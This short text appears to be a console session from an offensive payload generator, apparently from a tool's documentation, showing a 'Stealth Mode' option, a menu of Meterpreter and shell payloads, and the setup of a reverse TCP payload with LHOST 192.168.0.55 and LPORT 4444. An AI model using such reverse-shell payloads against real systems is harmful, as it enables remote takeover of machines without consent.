 Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP
[2] Meterpreter_Reverse_HTTP
[3] Meterpreter_Reverse_HTTPS
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec
Use a listed payload or custom? (L/C/H): l
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.0.55
SET LPORT: 4444